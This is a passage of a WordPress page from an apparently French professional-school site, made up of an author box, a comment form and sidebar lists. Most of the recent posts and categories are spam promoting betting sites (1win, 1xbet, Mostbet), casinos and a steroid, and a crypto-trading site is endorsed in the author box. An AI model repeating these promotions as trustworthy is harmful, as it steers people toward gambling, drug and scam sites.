author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6910/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b0%d1%88%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%81%d1%82%d0%b0-6912/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div>
<div id="comments" class="kingster-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title kingster-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE-%D0%BF%D0%BE%D1%81%D1%82%D0%B0-6911/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://universprofessionnel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="kingster-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div>
<div class="kingster-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<div class="kingster-comment-form-url" ><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- kingster-comments-area --></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/1xcasino-experiencia-movil-y-emocion-en/">1xcasino: experiencia móvil y emoción en</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/exploring-slotsdynamite-casino-sportsbook-a-2/">Exploring SlotsDynamite Casino &#038; Sportsbook A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/discover-slotsdynamite-online-casino-uk-an/">Discover SlotsDynamite Online Casino UK An Unforgettable Gaming Experience</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/nandrolone-decanoate-250-der-schlussel-zum-erfolg-im-bodybuilding/">Nandrolone Decanoate 250: Der Schlüssel zum Erfolg im Bodybuilding</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/ck999-win-both-ways-slots-double-your-winning-potential/">CK999 « Win Both Ways » Slots &#8211; Double Your Winning Potential</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://universprofessionnel.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://universprofessionnel.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://universprofessionnel.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://universprofessionnel.com/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://universprofessionnel.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://universprofessionnel.com/category/1xbet-e-confiavel-em-2024-avaliacao-completa-567/">1xbet É Confiável Em 2024? Avaliação Completa &#8211; 55</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://universprofessionnel.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://universprofessionnel.com/category/1xbet-giris/">1xbet giriş</a>
</li>
